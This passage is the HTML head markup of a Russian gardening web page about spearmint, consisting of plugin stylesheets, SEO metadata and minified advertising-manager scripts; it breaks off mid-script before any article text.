!important}.cma-followed-table caption{text-align:left}.cma-file-upload{border:dashed 1px #ccc;padding:1em 2em}.cma-file-upload label{margin-bottom:1em;display:block}.cma-file-upload strong{display:block;margin-bottom:1em;font-weight:400;font-size:120%}.cma-file-upload-extensions,.cma-file-upload-maxsize{font-size:90%;color:#999}.cma-dragover{position:relative}.cma-file-upload-list li.progress{color:#666;background:url([data-uri]) center left no-repeat;padding-left:50px;list-style:none;margin-left:0}.cma-file-upload-list li.progress:after{content:"..."}.cma-file-upload-list li.error{color:#e00}.cma-file-upload-list li.error span{margin-left:1em}.cma-drop-label{display:none;width:100%;height:100%;text-align:center;position:absolute;top:0;font:bold 24px arial;color:#000;background:rgba(200,200,200,.5)}.cma-drop-label div{padding-top:100px}.cma-dragover .cma-drop-label{display:block !important}.cma-comments{clear:both;padding:0;border-top:1px dotted #ccc;font-size:smaller;line-height:1.3em}.cma-single-comment,.cma-comments .cma-comments-add{border-top:1px dotted #ddd;padding:1em}.cma-comment-form-container{position:relative}.cma-comment-form .loader{background:rgba(0,0,0,.2) url([data-uri]) center center no-repeat;width:100%;height:100%;position:absolute;top:0;left:0}.cma-single-comment .cma-controls{margin:0}.cma-single-comment .cma-comment-content{color:#555}.cma-single-comment .cma-comment-meta{color:#999;text-align:right;font-size:80%}.cma-single-comment .cma-author{color:#999}.cma-comments p{margin:1em 0 0}.cma-comments p:first-child{margin-top:0 !important}.cma-comments form{display:none}.cma-comments form textarea{width:100%;height:5em}.cma-comments form .form-controls{margin-top:1em}.cma-form-summary{margin:1em 0}.cma-comments form input{vertical-align:middle}.cma-comment-form-cancel{vertical-align:middle;margin-left:1em}.cma-comments .cma-controls{padding:.5em 0 0}.cma-player{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;margin:1em 0}.cma-player iframe{position:absolute;top:0;left:0;width:100%;height:100%}.cma-related-questions-widget ul{list-style:none;margin:0;padding:0}.cma-related-questions-widget li{margin:2px 0;padding:0}.cma-related-questions-widget li span:first-child{background:#f0f0f0;display:inline-block;min-width:1.5em;text-align:center;padding:.2em .3em;margin-right:.2em}.cma-counters-widget ul,.cma-counters-widget li{list-style:none;margin:0;padding:0}.cma-counters-widget strong{font-weight:700;font-size:120%;color:#249;margin-right:.5em}.cma-breadcrumbs,.cma-breadcrumbs li{list-style:none;margin:0;padding:0}.cma-breadcrumbs{margin-bottom:1em}.cma-breadcrumbs li{display:inline-block}.cma-breadcrumbs li a,.cma-breadcrumbs li span{display:inline-block;margin:0 1em;font-size:smaller}.cma-breadcrumbs li a:hover{text-decoration:underline}.cma-breadcrumbs li:before{content:"\00BB"}.cma-breadcrumbs li:first-child:before{content:"" !important}.cma-breadcrumbs li:first-child a{margin-left:0 !important}.cma-limitify{font-size:11px;float:right}#cma-spam-report{display:none}.cma-thread-filter{float:right}.cma-filter-reset{float:right;font-size:13px;padding-top:10px}.cma-tag-input{width:50% !important}.cma-tags-list{list-style:none;margin:.5em 0 1em;cursor:default}.cma-tags-list li{display:inline-block;background:#f0f0f0;border-radius:5px;padding:0 .5em;margin:0 .2em 0 0}.cma-tags-list a.remove{cursor:pointer;margin-left:.2em;font-weight:700;text-decoration:none;color:#666;padding:.1em 0 .1em .3em}.cma-thread-tags .cma-tags-list{display:inline-block;margin:0}.cma-contributor-page h2{clear:both;margin-top:1em}.cma-mp-badge{max-width:20px;max-height:20px;vertical-align:middle;margin:0 !important}.ac_results{padding:0;margin:0;list-style:none;position:absolute;z-index:10000;display:none;border-width:1px;border-style:solid;background:#fff}.ac_results li{padding:2px 5px;white-space:nowrap;text-align:left}.ac_over{cursor:pointer}.ac_match{text-decoration:underline}#disclaimer-message-container{z-index:10000 !important}.cma-loading{position:relative;width:100%;height:100%}.cma-loader{background:rgba(200,200,200,.5) url(//fermilon.ru/wp-content/plugins/cm-answers-pro/views/resources/imgs/ajax-loader-big.gif) center center no-repeat;background-size:200px 200px;width:100%;height:100%;position:absolute;top:0;left:0}.cma-board-category{padding-top:2em}.cma-thread-list.numbers-vertically thead,.cma-thread-list.numbers-vertically .cma-thread-list-header{display:none !important}.cma-thread-list.numbers-vertically .cma-thread-meta{padding:5px !important}.cma-thread-list.numbers-vertically .cma-thread-numbers{display:block !important;margin:0 0 3px !important}.cma-thread-list.numbers-vertically .cma-thread-numbers-caption{line-height:1em;padding-top:2px;padding-bottom:3px}.cma-thread-list.numbers-vertically .cma-thread-numbers.cma-thread-views{border:none}.cma-thread-list.numbers-vertically .cma-thread-numbers.cma-thread-views div{display:inline;font-size:11px;font-weight:400}.widget-area .cma-thread-list{margin:0 !important}.widget-area .cma-thread-list.display-icons .cma-thread-snippet .cma-thread-title:before{display:inline-block;-webkit-font-smoothing:antialiased;font:normal 20px/1 'dashicons';vertical-align:top;margin-right:.1em}.widget-area .cma-thread-list.display-icons .cma-thread-snippet.unanswered .cma-thread-title:before{content:"\f223";color:#fff;background:#c0462e}.widget-area .cma-thread-list.display-icons .cma-thread-snippet.answered .cma-thread-title:before{content:"\f101";color:#fff;background:#73a550}.widget-area .cma-thread-list.display-icons .cma-thread-snippet.resolved .cma-thread-title:before{content:"\f147";color:#fff;background:#4080ff}.widget-area .cma-thread-summary-right{text-align:left;float:none;clear:left}.widget-area .cma-thread-summary-right>div{text-align:left}.widget-area .cma-thread-title{font-size:inherit}.cma-thread-list .cma-thread-title .resolved{display:none}.cma-thread-list.display-resolved-prefix .cma-thread-title .resolved{display:inline}.cma-form-container input[type=submit]{-moz-box-shadow:inset 0px 1px 0px 0px #fff;-webkit-box-shadow:inset 0px 1px 0px 0px #fff;box-shadow:inset 0px 1px 0px 0px #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#f9f9f9),color-stop(1,#e9e9e9));background:-moz-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-webkit-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-o-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-ms-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:linear-gradient(to bottom,#f9f9f9 5%,#e9e9e9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#e9e9e9',GradientType=0);background-color:#f9f9f9;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #dcdcdc;display:inline-block;cursor:pointer;color:#666;font-family:Arial;font-size:13px;padding:6px 24px;text-decoration:none;text-shadow:0px 1px 0px #fff}.cma-form-container input[type=submit]:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#e9e9e9),color-stop(1,#f9f9f9));background:-moz-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-webkit-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-o-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-ms-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:linear-gradient(to bottom,#e9e9e9 5%,#f9f9f9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9',endColorstr='#f9f9f9',GradientType=0);background-color:#e9e9e9}.cma-form-container input[type=submit]:active{position:relative;top:1px}.cma-form-input .wp-editor-wrap,.cma-form-container .wp-editor-wrap{width:auto}@media (max-width:767px){div.cma-wrapper,div.cma-sidebar{padding-left:0;display:block;clear:both;width:auto;max-width:100% !important}#disclaimer-message{box-sizing:border-box;left:5% !important;margin-left:0 !important;width:90% !important}.cma-thread-meta{border-bottom:0 none !important}.cma-thread-meta,.cma-thread-summary{box-sizing:border-box;display:block;padding:8px !important;width:100% !important}.cma-thread-summary{border-top:0 none !important}.cma-thread-meta:before,.cma-thread-summary:before,.cma-thread-meta:after,.cma-thread-summary:after{content:"";display:table}.cma-thread-meta:after,.cma-thread-summary:after{clear:both}.cma-question-meta,.cma-answer-meta{float:none;text-align:left}.cma-single-comment,.cma-comments .cma-comments-add{padding:1em 0}.cma-form-container input[type=submit]{font-size:1.2em;height:2em;width:100%}.cma-content ul.cma-thread-orderby li{margin-bottom:.8em}.cma-thread-list .cma-thread-meta{vertical-align:top}.cma-thread-list .cma-thread-summary div{display:block;float:none;text-align:left}.cma-thread-list thead{display:none}.cma-thread-meta-div{width:100%}.cma-thread-meta-div .cma-thread-numbers{display:block;width:auto;text-align:left;padding:0 5px;margin-bottom:4px;border-width:1px;margin-left:0}.cma-thread-meta-div .cma-thread-numbers div{display:inline-block;vertical-align:middle}.cma-answer-body p,.cma-question-body p{font-size:150%}.cma-comments p{font-weight:100;font-size:110%}.cma-nav-bar .cma-nav-item{width:100% !important;float:none}.cma-nav-bar .cma-nav-item.cma-filter-category{width:100% !important;float:none;margin:20px 0 0}.cma-nav-bar .cma-nav-item.cma-thread-search{clear:both !important;margin:20px 0 0;width:100% !important}.cma-thread-orderby{padding:0 !important}}@media (max-width:480px){div.cma-wrapper{min-width:0;max-width:none}div.cma-sidebar{display:none}.cma-thread-tags .cma-tags-list{padding:0}.cma-tags-list li{margin-bottom:.2em;padding:.1em .7em;width:auto}}@media only screen and (max-width :320px){#recaptcha_area,#recaptcha_table{margin-left:-26px}}@media (max-width:480px) and (orientation :portrait){#recaptcha_area,#recaptcha_table{margin-left:-26px}}@media (min-width:768px) and (max-width:991px){div.cma-wrapper,div.cma-sidebar{padding-left:0;display:block;clear:both;width:auto;max-width:100% !important}}.cma-attachments-edit{margin:2em 0}.cma-attachments-edit h4{font-size:100%}.cma-attachments-edit .cma-delete{font-weight:700;margin-left:1em;cursor:pointer}.cma-question-stage,.cma-question-stage-select{margin:1em 0}.cma-question-stage-select select{vertical-align:middle}</style><style media="screen">.wp-caption{background:#ebebeb;display:table;font-size:15px;padding:5px;line-height:20px}.wp-caption p{max-width:650px}.wp-caption-text{margin:0;padding:0}.block-griby__letter{position:relative;width:45px;height:45px;text-align:center;background:#ebffe7;border:2px solid #158100;font-size:22px;padding-top:7px}.block-griby__letter:hover{background:#fff}.block-griby__letter span{font-size:10px;position:absolute;top:-8px;right:3px;color:#000}.block-griby-links{text-align:right}.block-griby-links a{margin-right:10px;padding-left:22px}.griby-answer img{float:right;margin-top:-25px}.griby-answer span{font-size:25px;display:table}.griby-info{border:none !important}.griby-info td,.griby-info thead td{background:#eaf3e9 !important;font-weight:400 !important;border:none !important;vertical-align:top;padding:10px !important}.griby-info ul{padding:0}.griby-info ul li:before{content:none}.fv_toolbar li:before{content:none !important}.cma-file-upload input[type=file]{font-size:13px;width:220px}</style><title>Мята колосистая (садовая, Méntha spicáta): фото, описание сортов, разновидности, особенности выращивания, как избавиться</title><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=PT+Sans&amp;display=swap" /><link rel="shortcut icon" href="https://fermilon.ru/wp-content/themes/fermilon/images/favicon.ico" type="image/x-icon"><link rel="apple-touch-icon" href="https://fermilon.ru/wp-content/themes/fermilon/images/apple-touch-icon.png" type="image/png"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Мята колосистая: лечебные свойства и противопоказания. Как выглядит растение, сорта и разновидности, способы размножения. Технология выращивания мяты, варианты хранения урожая." /><link rel="canonical" href="https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/myata-sadovaya-kolosistaya-lechebnye-svoystva-i-protivopokazaniya.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Мята колосистая (садовая, Méntha spicáta): фото, описание сортов, разновидности, особенности выращивания, как избавиться" /><meta property="og:description" content="Мята колосистая: лечебные свойства и противопоказания. Как выглядит растение, сорта и разновидности, способы размножения. Технология выращивания мяты, варианты хранения урожая." /><meta property="og:url" content="https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/myata-sadovaya-kolosistaya-lechebnye-svoystva-i-protivopokazaniya.html" /><meta property="og:site_name" content="Фермилон" /><meta property="article:published_time" content="2019-08-18T14:11:00+00:00" /><meta property="og:image" content="https://fermilon.ru/wp-content/uploads/2019/08/3-139.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="640" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Екатерина" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Екатерина" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/myata-sadovaya-kolosistaya-lechebnye-svoystva-i-protivopokazaniya.html","url":"https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/myata-sadovaya-kolosistaya-lechebnye-svoystva-i-protivopokazaniya.html","name":"Мята колосистая (садовая, Méntha spicáta): фото, описание сортов, разновидности, особенности выращивания, как избавиться","isPartOf":{"@id":"https://fermilon.ru/#website"},"primaryImageOfPage":{"@id":"https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/myata-sadovaya-kolosistaya-lechebnye-svoystva-i-protivopokazaniya.html#primaryimage"},"image":{"@id":"https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/myata-sadovaya-kolosistaya-lechebnye-svoystva-i-protivopokazaniya.html#primaryimage"},"thumbnailUrl":"https://fermilon.ru/wp-content/uploads/2019/08/3-139.jpg","datePublished":"2019-08-18T14:11:00+00:00","dateModified":"2019-08-18T14:11:00+00:00","author":{"@id":"https://fermilon.ru/#/schema/person/74acad64946c23c1577f8808bc7f25e4"},"description":"Мята колосистая: лечебные свойства и противопоказания. Как выглядит растение, сорта и разновидности, способы размножения. Технология выращивания мяты, варианты хранения урожая.","breadcrumb":{"@id":"https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/myata-sadovaya-kolosistaya-lechebnye-svoystva-i-protivopokazaniya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/myata-sadovaya-kolosistaya-lechebnye-svoystva-i-protivopokazaniya.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/myata-sadovaya-kolosistaya-lechebnye-svoystva-i-protivopokazaniya.html#primaryimage","url":"https://fermilon.ru/wp-content/uploads/2019/08/3-139.jpg","contentUrl":"https://fermilon.ru/wp-content/uploads/2019/08/3-139.jpg","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/myata-sadovaya-kolosistaya-lechebnye-svoystva-i-protivopokazaniya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fermilon.ru/"},{"@type":"ListItem","position":2,"name":"Мята садовая (колосистая): лечебные свойства и противопоказания"}]},{"@type":"WebSite","@id":"https://fermilon.ru/#website","url":"https://fermilon.ru/","name":"Фермилон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fermilon.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://fermilon.ru/#/schema/person/74acad64946c23c1577f8808bc7f25e4","name":"Екатерина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fermilon.ru/#/schema/person/image/","url":"https://fermilon.ru/wp-content/plugins/clearfy/assets/images/default-avatar.png","contentUrl":"https://fermilon.ru/wp-content/plugins/clearfy/assets/images/default-avatar.png","caption":"Екатерина"},"url":"https://fermilon.ru/author/ekaterina"}]}</script>  <script async src="https://statika.mpsuadv.ru/scripts/5276.js"></script>  <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://nupdhyzetb.com/script.js"></script> <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script async src="https://yandex.ru/ads/system/context.js"></script> <script async src="https://gsimvqfghc.com/v2/10082/0c6ddb24f04b97ee6f017a544395c6c9aa56f6d6.js"></script> <meta name="fpaaccept" content="e15aed50-2989-400b-9155-01bfed6f91fb" /> <script async src="https://6rn05mmbct.ru/332/3cc5d306d0b2dcd53411be56c1d404ad056626c5.js"></script> <link rel="icon" href="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" sizes="32x32" /><link rel="icon" href="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" /><meta name="msapplication-TileImage" content="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/fermilon.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var 